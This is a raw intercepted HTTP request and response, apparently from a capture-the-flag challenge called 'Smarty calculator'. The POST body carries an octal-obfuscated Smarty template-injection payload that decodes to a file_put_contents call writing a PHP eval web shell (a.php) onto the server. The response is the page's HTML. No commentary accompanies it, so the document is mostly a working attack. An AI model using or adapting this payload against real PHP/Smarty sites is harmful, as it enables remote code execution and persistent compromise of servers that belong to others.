 Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: eci-2ze8hce2grw3zmwgpuuo.cloudeci1.ichunqiu.com
3 Content-Length: 270
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://eci-2ze8hce2grw3zmwgpuuo.cloudeci1.ichunqiu.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.51 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://eci-2ze8hce2grw3zmwgpuuo.cloudeci1.ichunqiu.com/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: login=1;
14 Connection: close
15
16 data=
{math+equation%3d"(\"\\146\\151\\154\\145\\137\\160\\165\\164\\137\\143\\157\\156\\164\\14
5\\156\\164\\163\")(\"\\141\\56\\160\\150\\160\",\"\\74\\77\\160\\150\\160\\40\\145\\166\\
141\\154\\50\\44\\137\\120\\117\\123\\124\\133\\47\\141\\47\\135\\51\\73\\77\\76\")"}
Raw Headers Hex Render
14 <head>
15 <meta charset="UTF-8">
16 <title>
Smarty calculator
</title>
17 </head>
18 <body background="img/1.jpg">
19 <div align="center">
20 <h1>
Smarty calculator
</h1>
21 </div>
22 <div style="width:100%;text-align:center">
23 <form action="" method="POST">
24 <input type="text" style="width:150px;height:30p
25 <br>
26 <input type="submit" value="Submit">
27 </form>
28 </div>
29 </body>
30 </html>
31 <div style='width:100%;text-align:center'>
<h5>
Only smarty people can use calculators:<h5>
<br>
26